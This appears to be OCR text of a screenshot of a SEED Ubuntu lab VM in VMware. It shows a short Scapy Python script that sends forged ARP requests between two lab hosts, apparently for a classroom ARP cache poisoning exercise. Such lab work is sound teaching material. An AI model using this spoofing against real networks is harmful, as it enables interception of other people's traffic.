 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 15 12:21
Open Save
Connection failed
Activation of network connection failed
first.py docker-compose.yml
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4 E = Ether()
5 A1 = ARP(pdst='10.9.0.6',psrc='10.9.0.5',op=1)
6 A2 = ARP(pdst='10.9.0.5',psrc='10.9.0.6',op=1)
7 pkt1 = E/A1
8 pkt2 = E/A2
9
10 sendp(pkt1, iface='eth0')
11 sendp(pkt2, iface='eth0')
12
Python 3 Tab Width: 8 Ln 12, Col 9 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
16:21
2021/7/15
1